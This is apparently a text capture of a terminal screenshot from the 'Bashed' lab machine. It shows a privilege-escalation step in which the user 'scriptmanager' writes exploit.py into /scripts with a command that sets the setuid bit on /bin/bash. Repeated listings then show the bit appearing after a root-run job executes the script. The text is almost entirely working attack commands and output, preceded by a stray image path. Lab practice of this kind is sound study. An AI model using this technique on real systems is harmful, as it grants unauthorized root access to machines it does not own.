 testing 123!scriptmanager@bashed:/scripts$ echo 'import os; os.system("chmod u+s /bin/bash")' > exploit.py
<ts$ echo 'import os; os.system("chmod u+s /bin/bash")' > exploit.py
scriptmanager@bashed:/scripts$ cat exploit.py
cat exploit.py
import os; os.system("chmod u+s /bin/bash")
scriptmanager@bashed:/scripts$ ls -l /bin/bash
ls -l /bin/bash
-rwxr-xr-x 1 root root 1037528 Jun 24  2016 /bin/bash
scriptmanager@bashed:/scripts$ ls -l /bin/bash
ls -l /bin/bash
-rwxr-xr-x 1 root root 1037528 Jun 24  2016 /bin/bash
scriptmanager@bashed:/scripts$ ls -l /bin/bash
ls -l /bin/bash
-rwxr-xr-x 1 root root 1037528 Jun 24  2016 /bin/bash
scriptmanager@bashed:/scripts$ ls -l /bin/bash
ls -l /bin/bash
-rwsr-xr-x 1 root root 1037528 Jun 24  2016 /bin/bash